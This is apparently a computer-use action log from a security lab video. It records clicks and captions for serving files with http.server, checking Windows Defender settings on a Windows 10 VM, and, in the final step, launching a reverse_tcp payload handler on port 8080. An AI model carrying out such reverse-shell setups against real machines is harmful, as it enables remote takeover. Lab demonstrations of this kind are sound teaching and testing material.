
text(http.server 80)

key(Return)

mouse_move(240, 166)

Step: Check for Windows updates and bring Windows Security's Virus & threat protection settings forward
click(240, 166)

click(619, 290)

click(418, 86)

click(612, 357)

Step: Review the Defender protection settings and confirm the antivirus exclusions list is empty
scroll(down, 3)

scroll(down, 3)

click(627, 331)

click(418, 85)

Step: Confirm the Windows 10 VM is up to date and open Virus & threat protection settings
click(234, 143)

click(647, 295)

click(639, 394)

Step: Verify real-time and cloud-delivered protection are on and no antivirus exclusions exist
scroll(down, 3)

scroll(down, 3)

click(653, 394)

click(446, 91)

mouse_move(640, 171)

Step: Show the handler options for the reverse_tcp payload on port 8080 and launch it with exploit
click(470, 189)
